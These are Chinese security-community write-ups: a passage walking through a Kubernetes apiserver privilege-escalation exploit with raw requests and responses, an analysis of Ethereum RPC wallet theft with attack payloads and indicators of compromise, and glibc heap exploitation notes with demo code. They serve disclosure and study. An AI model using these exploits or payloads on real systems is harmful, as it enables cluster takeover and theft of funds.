第二种情况,K8S开启了HTTPS,使用了权限控制(默认有多种认证鉴权方式,例如证书双向校验、Bearer Token
模式等),这种情况下K8S默认是支持匿名用户的,即匿名用户可以完成认证,但默认匿名用户会被分配到 system:anonymous 用户名和
system:unauthenticated
组,该组默认权限非常低,只能访问一些公开的接口,例如[https://{apiserverip}:6443/apis,https://{apiserverip}:6443/openapi/v2等。这种情况下,才是我们本次漏洞利用的重点领域。](https://%7Bapiserverip%7D:6443/apis%EF%BC%8Chttps://%7Bapiserverip%7D:6443/openapi/v2%E7%AD%89%E3%80%82%E8%BF%99%E7%A7%8D%E6%83%85%E5%86%B5%E4%B8%8B%EF%BC%8C%E6%89%8D%E6%98%AF%E6%88%91%E4%BB%AC%E6%9C%AC%E6%AC%A1%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8%E7%9A%84%E9%87%8D%E7%82%B9%E9%A2%86%E5%9F%9F%E3%80%82)
#### 6.2 K8S开启认证授权下的利用分析
下面我们梳理下,在K8S已经开启认证授权下,该漏洞是如何利用的。

### 7 漏洞利用演示
#### 7.1 满足先决条件
先看下正常请求执行的链路是怎么样的:client --> apiserver --> kubelet
即client首先对apiserver发起请求,例如发送请求 [连接某一个容器并执行exec]
,请求首先会被发到apiserver,apiserver收到请求后首先对该请求进行认证校验,如果此时使用的是匿名用户(无任何认证信息),正如上面代码层的分析结果,api
server上是可以通过认证的,但会授权失败,即client只能走到apiserver而到不了kubelet就被返回403并断开连接了。

所以本次攻击的先决条件是,我们需要有一个可以从client到apiserver到kubelet整个链路通信认证通过的用户。
所以在本次分析演示中,我们创建了一个普通权限的用户,该用户只具有role
namespace(新创建的)内的权限,包括对该namespace内pods的exec权限等,对其他namespace无权限。并启用了Bearer
Token 认证模式(认证方式为在请求头加上Authorization: Bearer 1234567890 即可)。
#### 7.2 构造第一次请求
攻击点先决条件满足后,我们需要构造第一个攻击报文,即满足API server
往后端转发(通过HTTP头检测),且后端kubelet会返回失败。先构造一个可以往后端转发的请求,构造消息如下
192.168.127.80:6443
GET /api/v1/namespaces/role/pods/test1/exec?command=bash&stderr=true&stdin=true&stdout=true&tty=true HTTP/1.1
Host: 192.168.127.80:6443
Authorization: Bearer 1234567890
Connection: upgrade
Upgrade: websocket
但是这个消息还不满足我们的要求,因为这个消息到kubelet后可以被成功处理并返回101,然后成功建立一个到我们有权限访问的role下的test容器的wss控制连接,这并不是我们所期待的,我们期待的是获取K8S最高权限,可以连接任意容器,执行任意操作等。
所以我们要改造这个请求,来构造出一个错误的返回,利用错误返回没有被处理导致连接可以继续保持的特性来复用通道打成后面的目的。改造请求如下
192.168.127.80:6443
GET /api/v1/namespaces/role/pods/test1/exec HTTP/1.1
Host: 192.168.127.80:6443
Authorization: Bearer 1234567890
Connection: upgrade
Upgrade: websocket
该请求返回结果为
HTTP/1.1 400 Bad Request
Date: Fri, 07 Dec 2018 08:28:34 GMT
Content-Length: 52
Content-Type: text/plain; charset=utf-8
you must specify at least 1 of stdin, stdout, stderr
为什么这么构造,可以产生失败呢?因为exec接口的调用至少要指定标准输入、标准输出或错误输出中的任意一个(正如前面代码分析中所述),所以我们没有对exec接口进行传参即可完成构造。
#### 7.3 构造第二次请求
因为上面错误返回后,API
SERVER没有处理,所以此时我们已经打通了到kubelet的连接,接下来我们就可以利用这个通道来建立与其它pod的exec连接。但是此时如果对kubelet不熟悉的同学在继续攻击是可能会犯这样的错误,例如这样去构造了第二次的攻击报文
GET /api/v1/namespaces/kube-system/pods/kube-flannel-ds-amd64-v2kgb/exec?command=/bin/hostname&input=1&output=1&tty=0 HTTP/1.1
Upgrade: websocket
Connection: Upgrade
Host: 192.168.127.80:6443
Origin: http://192.168.127.80:6443
Sec-WebSocket-Key: x3JJHMbDL1EzLkh9GBhXDw==
Sec-WebSocket-Version: 13
如果这样发送第二个请求来获取其它无权限pod的exec权限时,返回的结果会是如下所示,且通道继续保留
HTTP/1.1 404 Not Found
Content-Type: text/plain; charset=utf-8
X-Content-Type-Options: nosniff
Date: Fri, 07 Dec 2018 13:14:50 GMT
Content-Length: 19
404 page not found
这是因为当前的通道我们的消息是会直接被转发到kubelet上,而不需要对API
server发送exec让他来进行api请求解析处理,所以我们的请求地址不应该是/api/v1/namespaces/kube-system/pods/kube-flannel-ds-amd64-v2kgb/exec而应该是如下所示,直接调用kubelet的内部接口即可,如下所示
GET /exec/kube-system/kube-flannel-ds-amd64-v2kgb/kube-flannel?command=/bin/hostname&input=1&output=1&tty=0 HTTP/1.1
Upgrade: websocket
Connection: Upgrade
Host: 192.168.127.80:6443
Origin: http://192.168.127.80:6443
Sec-WebSocket-Key: x3JJHMbDL1EzLkh9GBhXDw==
Sec-WebSocket-Version: 13
说明下,这个接口中路径的入参是这样的:/exec/{namespace}/{pod}/{container}?command=...
该请求即可获取到我们所期待的结果,如下所示,成功获取到了对其他无权限容器命令执行的结果
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Accept: HSmrc0sMlYUkAGmm5OPpG2HaGWk=
Sec-WebSocket-Protocol: v4.channel.k8s.io
?pegasus03?#{"metadata":{},"status":"Success"}??
#### 7.4 如何获取其它POD信息
在发送第二个报文并完成漏洞攻击的过程中,我们演示攻击了kube-system namespace下的kube-flannel-ds-amd64-v2kgb
pod,那么真实攻击环境下,我们如何获取到其它namespace与pods等信息呢?
因为我们现在已经获取了K8S最高管理权限,所以我们可以直接调用kubelet的内部接口去查询这些信息,例如发送如下请求来获取正在运行的所有pods的详细信息
GET /runningpods/ HTTP/1.1
Upgrade: websocket
Connection: Upgrade
Host: 192.168.127.80:6443
Origin: http://192.168.127.80:6443
Sec-WebSocket-Key: x3JJHMbDL1EzLkh9GBhXDw==
Sec-WebSocket-Version: 13
结果如下
{"kind":"PodList","apiVersion":"v1","metadata":{},"items":[{"metadata":{"name":"test1","namespace":"role","uid":"f99e2d0a-f907-11e8-8fb9-000c290f37a1","creationTimestamp":null},"spec":{"containers":[{"name":"test","image":"sha256:17a5ba3b1216ccac0f8ee54568ba256619160ff4020243884bc3ed86bf8ae737","resources":{}}]},"status":{}},{"metadata":{"name":"test","namespace":"role","uid":"d4779abc-f907-11e8-8fb9-000c290f37a1","creationTimestamp":null},"spec":{"containers":[{"name":"test","image":"sha256:17a5ba3b1216ccac0f8ee54568ba256619160ff4020243884bc3ed86bf8ae737","resources":{}}]},"status":{}},{"metadata":{"name":"istio-sidecar-injector-6bd4d9487c-fgkds","namespace":"istio-system","uid":"c4fdf537-f23f-11e8-b2db-000c290f37a1","creationTimestamp":null},...省略
#### 7.5 获取K8S权限后如何获取主机权限
这边不再延伸,有兴趣可以具体尝试,例如可以利用K8S新建一个容器,该容器直接挂载系统关键目录,如crontab配置目录等,然后通过写定时任务等方式获取系统权限。
#### 7.6 一个细节
补充一个测试利用过程中的坑,让大家提前了解,避免踩坑。
测试构造第二个请求是,直接在目标主机192.168.127.80上执行下面命令找一个pod的基础信息来进行攻击(没有直接调用/runningpods查询)
kubectl get namespace
kubectl -n kube-system get pods
kubectl -n kube-system get pods kube-flannel-ds-amd64-48sj8 -o json
如上图所示,查询返回了3个pod,第一次测试时,直接选择了第一个pod kube-flannel-ds-amd64-48sj8,发送第二个报文后,返回信息如下:
HTTP/1.1 404 Not Found
Date: Fri, 07 Dec 2018 14:24:49 GMT
Content-Length: 18
Content-Type: text/plain; charset=utf-8
pod does not exist
提示pod不存在,这个就很奇怪了,仔细校验接口调用是对的,也不会有权限问题,现在的权限实际就是apiserver的权限,默认是具有所有权限了,namespace和pod信息是直接查询到的也不会有错,怎么会pod不存在?
实际原因是这样的,由于我们攻击发送的第一个报文(用来构建一个到kubelet的通道),连接的是role namespace的test
pod,这个pod实际是在节点3而非当前主机节点1(192.168.127.80)上,所以我们的通道直连接的是节点3上的kubelet,因此我们无法直接访问到其它节点上的pod,而上述查询获取到的第一个pod正好是其它节点上的,导致漏洞利用时返回了404。
### 8 相关知识
由于该漏洞涉及K8S、websocket等相关技术细节,下面简单介绍下涉及到的相关知识,辅助理解与分析漏洞。
#### 8.1 K8S权限相关
kubernetes 主要通过 APIServer
对外提供服务,对于这样的系统集群来说,请求访问的安全性是非常重要的考虑因素。如果不对请求加以限制,那么会导致请求被滥用,甚至被黑客攻击。
kubernetes 对于访问 API
来说提供了两个步骤的安全措施:认证和授权。认证解决用户是谁的问题,授权解决用户能做什么的问题。通过合理的权限管理,能够保证系统的安全可靠。
下图是 API 访问要经过的三个步骤,前面两个是认证和授权,第三个是 Admission
Control,它也能在一定程度上提高安全性,不过更多是资源管理方面的作用。
注:只有通过 HTTPS 访问的时候才会通过认证和授权,HTTP 则不需要鉴权
认证授权基本概念请参考:<https://www.jianshu.com/p/e14203450bc3>
下面以本次测试建立的普通权限用户的过程为例,简单说说明下k8s环境下如何去新建一个普通权限的用户的基本步骤(详情可以参考:[https://mritd.me/2017/07/17/kubernetes-rbac-chinese-translation)](https://mritd.me/2017/07/17/kubernetes-rbac-chinese-translation%EF%BC%89)
1、cd /opt/awesome/role/
2、建一个空间,比如说role
kubectl create namespace role
3、创建一个pod
kubectl create -f test_pod.yaml
4、创建RBAC规则,给用户组test赋予了list所有namespaces、在namespace role下list/get pods、在namespace role下get pods/exec的权限
kubectl create -f test_cluster_role.yaml
kubectl create -f test_cluster_role_binding.yaml
kubectl create -f test_role.yaml
kubectl create -f test_role_binding.yaml
5、创建tokens文件/etc/kubernetes/pki/role-token.csv
6、令apiserver开启token-auth-file
在/etc/kubernetes/manifests/kube-apiserver.yaml中加一条--token-auth-file=/etc/kubernetes/pki/role-token.csv
7、等待apiserver重启,这时候就可以用使用curl测试下权限配置是否生效了,例如
curl -k --header "Authorization: Bearer {你配置的token}" https://192.168.127.80:6443/api/v1/namespaces/role/pods以test-role用户来list在namespace role下的pods
相关配置文件
[root@pegasus01 role]# cat test_cluster_role_binding.yaml
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: test-role
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: test-role
subjects:
- apiGroup: rbac.authorization.k8s.io
kind: Group
name: test
[root@pegasus01 role]# cat test_cluster_role.yaml
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: test-role
rules:
- apiGroups:
- ""
resources:
- namespaces
verbs:
- get
- list
- watch
[root@pegasus01 role]# cat test_pod.yaml
apiVersion: v1
kind: Pod
metadata:
name: test
namespace: role
spec:
containers:
- command:
- /bin/sh
- -c
- sleep 36000000
image: grafana/grafana:5.2.3
imagePullPolicy: IfNotPresent
name: test
resources:
requests:
cpu: 10m
dnsPolicy: ClusterFirst
priority: 0
restartPolicy: Always
schedulerName: default-scheduler
securityContext: {}
serviceAccount: default
serviceAccountName: default
terminationGracePeriodSeconds: 30
[root@pegasus01 role]# cat test_role_binding.yaml
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: test-role
namespace: role
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: Role
name: test-role
subjects:
- apiGroup: rbac.authorization.k8s.io
kind: Group
name: test
[root@pegasus01 role]# cat test_role.yaml
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: test-role
namespace: role
rules:
- apiGroups:
- ""
resources:
- configmaps
verbs:
- get
- list
- delete
- apiGroups:
- ""
resources:
- pods
verbs:
- get
- list
- delete
- watch
- apiGroups:
- ""
resources:
- pods/exec
verbs:
- create
- get
[root@pegasus01 role]# cat /etc/kubernetes/pki/role-token.csv
1234567890,test-role,test-role,test
#### 8.2 websocket相关
WebSocket是一种在单个TCP连接上进行全双工通信的协议。所以WebSocket 是独立的、创建在 TCP 上的协议。Websocket 通过
HTTP/1.1
协议的101状态码进行握手。为了创建Websocket连接,需要通过浏览器发出请求,之后服务器进行回应,这个过程通常称为“握手”(handshaking)。
一个典型的Websocket握手请求如下:
客户端请求
GET / HTTP/1.1
Upgrade: websocket
Connection: Upgrade
Host: example.com
Origin: http://example.com
Sec-WebSocket-Key: sN9cRrP/n9NdMgdcy2VJFQ==
Sec-WebSocket-Version: 13
服务器回应
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Accept: fFBooB7FAkLlXgRSz0BT3v4hq5s=
Sec-WebSocket-Location: ws://example.com/
字段说明
Connection必须设置Upgrade,表示客户端希望连接升级。
Upgrade字段必须设置Websocket,表示希望升级到Websocket协议。
Sec-WebSocket-Key是随机的字符串,服务器端会用这些数据来构造出一个SHA-1的信息摘要。把“Sec-WebSocket-Key”加上一个特殊字符串“258EAFA5-E914-47DA-95CA-C5AB0DC85B11”,然后计算SHA-1摘要,之后进行BASE-64编码,将结果做为“Sec-WebSocket-Accept”头的值,返回给客户端。如此操作,可以尽量避免普通HTTP请求被误认为Websocket协议。
Sec-WebSocket-Version 表示支持的Websocket版本。RFC6455要求使用的版本是13,之前草案的版本均应当弃用。
Origin字段是可选的,通常用来表示在浏览器中发起此Websocket连接所在的页面,类似于Referer。但是,与Referer不同的是,Origin只包含了协议和主机名称。
其他一些定义在HTTP协议中的字段,如Cookie等,也可以在Websocket中使用。
#### 8.3 TCP连接复用与HTTP复用
TCP连接复用技术通过将前端多个客户的HTTP请求复用到后端与服务器建立的一个TCP连接上。这种技术能够大大减小服务器的性能负载,减少与服务器之间新建TCP连接所带来的延时,并最大限度的降低客户端对后端服务器的并发连接数请求,减少服务器的资源占用。
在HTTP 1.0中,客户端的每一个HTTP请求都必须通过独立的TCP连接进行处理,而在HTTP
1.1中,对这种方式进行了改进。客户端可以在一个TCP连接中发送多个HTTP请求,这种技术叫做HTTP复用(HTTP
Multiplexing)。它与TCP连接复用最根本的区别在于,TCP连接复用是将多个客户端的HTTP请求复用到一个服务器端TCP连接上,而HTTP复用则是一个客户端的多个HTTP请求通过一个TCP连接进行处理。前者是负载均衡设备的独特功能;而后者是HTTP
1.1协议所支持的新功能,目前被大多数浏览器所支持。
* * * | 社区文章 |
作者:Hydra@BLOCKCHAIN SECURITY LAB
作者博客:<http://www.sec-lab.io/2018/03/21/ethereum-smuggling-vulnerability/>
世界上有一群人,互联网对于他们来说就是提款机。
是的,过去是,现在更是,因为电子货币的出现,他们提款的速度变得更疯狂。
在2017年,我们的蜜罐监测到一起针对以太坊的全球大规模攻击事件,我们将其命名为以太坊“偷渡”漏洞。
通过该漏洞,黑客可以在没有服务器权限、没有keystore密码权限的情况下,转走钱包中的所有余额。
而如此严重的漏洞,1年前就在reddit.com被曝光有黑客在利用,并且最早可追溯到2016年的2月14号就有黑客通过此漏洞窃取到比特币:[[链接地址]](https://www.reddit.com/r/ethereum/comments/4z0mvi/ethereum_nodes_with_insecure_rpc_settings_are/
"\[链接地址\]")
近期也有中国的慢雾安全团队揭露了这种攻击手法:[[链接地址]](https://mp.weixin.qq.com/s/Kk2lsoQ1679Gda56Ec-zJg "\[链接地址\]")
在长达2年的时间里,并没有多少用户关注到,以太坊也没有进行针对性的防护措施,直到今日,以太坊的最新代码中依然没有能够抵御这种攻击。
因此我们决定将我们所掌握的详细数据公布给所有人,希望能促使以太坊的开发者承认并修复该漏洞。
#### 漏洞成因
(以下的代码分析基于https://github.com/ethereum/go-ethereum的当前最新提交:commit
b1917ac9a3cf4716460bd53a11db40384103e5e2)
以太坊目前最流行的节点程序(Geth/Parity )都提供了RPC API,用于对接矿池、钱包等其他第三方程序。
默认情况下,节点的RPC服务是无需密码就可以进行接口调用,官方实现的RPC
API也并未提供设置RPC连接密码的功能,因此,一旦将RPC端口暴露在互联网,将会非常危险。
而我们所捕获的以太坊“偷渡”漏洞,正是利用了以太坊默认对RPC不做鉴权的设计。
被攻击的用户,需要具备以下条件:
1. 节点的RPC端口对外开放
2. 节点的RPC端口可直接调用API,未做额外的鉴权保护(如通过nginx等方式进行鉴权保护)
3. 节点的区块高度已经同步到网络的最新高度,因为需要在该节点进行转账,如果未达到最高度,无法进行转账
当用户对自己的钱包进行了解锁(unlockAccount函数),在解锁超时期间,无需再输入密码,便可调用RPC
API的eth_sendTransaction进行转账操作。
漏洞的关键组成,由未鉴权的RPC API服务及解锁账户后有一定的免密码时间相结合,以下是解锁账户的unlockAccount函数:
代码路径:go-ethereum/internal/jsre/deps/api.go
通过函数的实现代码可见,解锁账户的api允许传入超时时间,默认超时为300秒,
真正进行解锁的函数TimedUnlock实现如下:
代码路径:go-ethereum/accounts/keystore/keystore.go
当传入的超时大于0时,会发起一个协程进行超时处理,如果传入的超时时间为0,则是永久不会超时,账户一直处于解锁状态,直到节点进程退出。
详细的用法参考[官方文档](https://github.com/ethereum/go-ethereum/wiki/Management-APIs#personal_unlockaccount "官方文档")
#### 攻击手法揭秘
1.寻找对外开放以太坊RPC端口的服务器,确认节点已经达到以太坊网络的最高区块高度
黑客通过全球的端口服务扫描,发现RPC服务为以太坊的RPC接口时,调用eth_getBlockByNumber(‘last’,
false),获取最新的区块高度。
但是由于有些以太节点是以太坊的分叉币,高度与以太坊的不一样,因此黑客即使发现节点高度与以太坊的高度不一样,也不会放弃攻击。
2.调用eth_accounts,获取该节点上的所有账户。
eth_accounts的请求将返回一个账户地址列表:[0x1834axxxxxxxxxxxxxxxxxxxxxxxxxxx,
0xa13jkcxxxxxxxxxxxxxxxxxxxxxxxxxxx,…… ]
3.调用eth_getBalance,查询地址余额。
这个过程黑客可在自己的服务器完成以太坊的余额查询,因为以太坊的区块链账本数据库是随意公开获取的。
有部分黑客没有搭建以太坊的全节点,没有自行查询余额,因此也会在被攻击服务器进行eth_getBalance操作。
4.持续调用转账操作,直到刚好用户用密码解锁了钱包,完成非法转账操作的“偷渡”
黑客会构造eth_sendTransaction的转账操作,并填写余额、固定的手续费:
{“jsonrpc”:”2.0″,”id”:2,”method”:”eth_sendTransaction”,”params”:[{“from”:”受害者钱包地址1″,”gas”:”0x55f0″,”to”:”0xdc3431d42c0bf108b44cb48bfbd2cd4d392c32d6″,”value”:”0x112345fc212345000″}]}
{“jsonrpc”:”2.0″,”id”:2,”method”:”eth_sendTransaction”,”params”:[{“from”:”受害者钱包地址2″,”gas”:”0x55f0″,”to”:”0xdc3431d42c0bf108b44cb48bfbd2cd4d392c32d6″,”value”:”0x112345fc212345000″}]}
{“jsonrpc”:”2.0″,”id”:2,”method”:”eth_sendTransaction”,”params”:[{“from”:”受害者钱包地址3″,”gas”:”0x55f0″,”to”:”0xdc3431d42c0bf108b44cb48bfbd2cd4d392c32d6″,”value”:”0x112345fc212345000″}]}
其中的value的单位是以太的最小单位:wei,计算为以太的话需要除10的18次方:
>>> 0x112345fc212345000
19758522752314920960L
>>> 19758522752314920960L/1000000000000000000
19L
黑客会持续发转账操作,并定期监控余额变化,更新转账的金额,直到用户使用钱包,输入密码解锁了钱包,此时钱包余额会立即被转走。
#### 快速漏洞测试
安装python的web3库,然后连接RPC端口,发起请求,如果获取到返回结果,便可能存在该漏洞。
参考[[这里]](http://web3py.readthedocs.io/en/stable/quickstart.html "\[这里\]")
from web3 import Web3, HTTPProvider, IPCProvider
web3 = Web3(HTTPProvider(‘http://ip:port’))
web3.eth.blockNumber
#### 黑客解密及IOCs情报
###### 黑客钱包
目前我们掌握了3个黑客的钱包收款地址,未转走的账户余额为2220万美金:
[[链接地址]](https://etherscan.io/address/0x957cD4Ff9b3894FC78b5134A8DC72b032fFbC464
"\[链接地址\]"),余额为38,076 ETH(未统计erc20
token),最早进账为2016-2-14,最新进账为2018-3-21(当前还在持续入账)
[[链接地址]](https://etherscan.io/address/0x96a5296eb1d8f8098d35f300659c95f7d6362d15
"\[链接地址\]"),余额为321 ETH(未统计erc20 token),最早进账为2016-8-10,最新进账为2017-11-28。
[[链接地址]](https://etherscan.io/address/0xdc3431d42c0bf108b44cb48bfbd2cd4d392c32d6
"\[链接地址\]"),余额为330 ETH(未统计erc20 token),最早进账为2018-2-06,最新进账为2018-3-20。
###### 黑客攻击源IP
146.0.249.87(德国黑森州法兰克福) 162.251.61.133(加拿大) 190.2.133.114(库拉索)
85.14.240.84(德国北莱茵)
目前大部分的黑客使用<https://github.com/regcostajr/go-web3>进行频繁API请求,如果有看到大量user-agent为“Go-http-client/1.1”的POST请求时,请记录下请求内容,确认是否为恶意行为。
#### 紧急响应及修复建议
1. 关闭对外暴露的RPC端口,如果必须暴露在互联网,请使用鉴权:[[链接地址]](https://tokenmarket.net/blog/protecting-ethereum-json-rpc-api-with-password/ "\[链接地址\]")
2. 借助防火墙等网络防护软件,封堵黑客攻击源IP
3. 检查RPC日志、web接口日志,是否有异常大量的频繁请求,检查请求内容是否为eth_sendTransaction
4. 等待以太坊更新最新代码,使用修复了该漏洞的节点程序
* * * | 社区文章 |
接上篇.上一篇见[这里](https://xz.aliyun.com/t/6437) (虽然两篇联系不大).这篇出现的小 demo
,都可以直接调试,供大家参考
## 困惑我的 small bin 的源码
做 house_of_lore 时,我在看源码时我遇到了一个很费解的问题(注释来自 ctf-wiki)
/*
If a small request, check regular bin. Since these "smallbins"
hold one size each, no searching within bins is necessary.
(For a large request, we need to wait until unsorted chunks are
processed to find best fit. But for small ones, fits are exact
anyway, so we can check now, which is faster.)
*/
if (in_smallbin_range(nb)) {
// 获取 small bin 的索引
idx = smallbin_index(nb);
// 获取对应 small bin 中的 chunk 指针
bin = bin_at(av, idx);
// 先执行 victim= last(bin),获取 small bin 的最后一个 chunk
// 如果 victim = bin ,那说明该 bin 为空。
// 如果不相等,那么会有两种情况
if ((victim = last(bin)) != bin) {
// 第一种情况,small bin 还没有初始化。
if (victim == 0) /* initialization check */
// 执行初始化,将 fast bins 中的 chunk 进行合并
malloc_consolidate(av);
// 第二种情况,small bin 中存在空闲的 chunk
else {
// 获取 small bin 中倒数第二个 chunk 。
bck = victim->bk;
// 检查 bck->fd 是不是 victim,防止伪造
if (__glibc_unlikely(bck->fd != victim)) {
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
// 设置 victim 对应的 inuse 位
set_inuse_bit_at_offset(victim, nb);
// 修改 small bin 链表,将 small bin 的最后一个 chunk 取出来
bin->bk = bck;
bck->fd = bin;
// 如果不是 main_arena,设置对应的标志
if (av != &main_arena) set_non_main_arena(victim);
// 细致的检查
check_malloced_chunk(av, victim, nb);
// 将申请到的 chunk 转化为对应的 mem 状态
void *p = chunk2mem(victim);
// 如果设置了 perturb_type , 则将获取到的chunk初始化为 perturb_type ^ 0xff
alloc_perturb(p, bytes);
return p;
}
}
}
其中的`bck = victim->bk;`把我整蒙了.ei??既然找到最后一个( victim ),那倒数第二个不就应该是 victim->fd
吗??怎么是找 victim->bk 呢.事实上,这就要考虑到 smallbins 的 FIFO (先进先出)原则,在本程序中
pwndbg> x/32gx victim-2
0x602000: 0x0000000000000000 0x0000000000000071
0x602010: 0x00007ffff7dd1bd8 0x00007fffffffddf0
...
pwndbg> p stack_buffer_1
$1 = {0x0, 0x0, 0x602000, 0x7fffffffddd0}
pwndbg> p stack_buffer_2
$2 = {0x0, 0x0, 0x7fffffffddf0}
pwndbg> p &stack_buffer_1
$3 = (intptr_t *(*)[4]) 0x7fffffffddf0
pwndbg> p &stack_buffer_2
$4 = (intptr_t *(*)[3]) 0x7fffffffddd0
通过构造情况我们画一下图(表格)
victim_hdr | pre_size | size
---|---|---
victim_ptr | fd | &stack_buffer_1_hdr
... | ... | ...
stack_buffer_1_hdr | pre_size | size
stack_buffer_1_ptr | &victim_hdr | &stack_buffer_2_hdr
... | ... | ...
stack_buffer_2_hdr | pre_size | size
stack_buffer_2_ptr | &stack_buffer_1_hdr | bk
... | ... | ...
所谓的最后一个其实是 victim_hdr (我们伪造的链是从后向前伪造的),关键满足的 bypass 条件便是
`chunk->bk->fd==chunk` 即可,程序第一次 malloc(p3) 的时候是最后一个即 0x602010 要验证的便是
`victim->bk->fd==victim` ,把程序具体变量放进去就是 `stack_buffer_1->fd==victim` .同理,之后的
malloc(p4) 便是 `stack_buffer_2->fd==stack_buffer_1` ,确实成立后自然就 malloc 出来了
## 关于 poison_null_byte 的思考
做这个的时候我感觉这个 bypass 条件有点过于简单,既然条件为 `prev_size(nextchunk(P))==chunksize(P)`
,只要能够利用溢出修改 chunksize(P) ,我们的 prev_size(nextchunk(P)) 也是由我们控制的,那我在下方任意一处伪造一个
fake_nextchunk 不就行了吗??测试程序如下
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>
int main(void){
uint8_t* a = (uint8_t*) malloc(1);
int real_a_size = malloc_usable_size(a);
void * B = malloc(0x150);
void * C = malloc(0x150);
malloc(0x10);
free(B);
a[real_a_size] = 0x40;
*(size_t*)(B+0x130) = 0x140;
void * D = malloc(0x80);
void * E = malloc(0x10);
free(D);
free(C);
C = malloc(0x2b0);
D = malloc(0x90);
}
可以看到,我在`a[real_a_size] = 0x40;`和`*(size_t*)(B+0x130) = 0x140;`构造了和
